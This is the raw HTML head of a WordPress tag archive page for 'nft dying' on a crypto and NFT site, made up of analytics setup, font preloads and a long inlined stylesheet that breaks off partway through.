

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/tag/nft-dying/
body_size: 47748
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nft dying Archives - Nftcrypto.io</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.woocommerce_categories .categories_shortcode h3{font-size:20px;font-weight:600;margin:0;text-align:center;text-transform:capitalize;color:rgba(255,255,255,.7);padding:30px}.woocommerce_categories .category.item.active h3{color:#fff}.woocommerce_categories .category.item:hover h3{color:#fff}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 